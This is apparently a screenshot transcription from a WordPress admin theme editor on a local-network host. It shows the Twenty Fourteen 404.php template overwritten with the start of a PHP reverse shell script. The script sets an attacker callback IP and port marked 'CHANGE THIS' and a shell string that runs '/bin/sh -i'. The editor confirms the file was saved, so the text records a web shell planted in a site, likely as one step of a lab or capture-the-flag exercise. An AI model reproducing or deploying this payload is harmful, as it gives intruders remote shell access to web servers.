 192.168.0.36/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen&scrollto=0
user's Blog! 13 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
WordPress 4.9 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fourteen: 404 Template (404.php)
$VERSION = "1.0";
$ip = '192.168.0.20';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later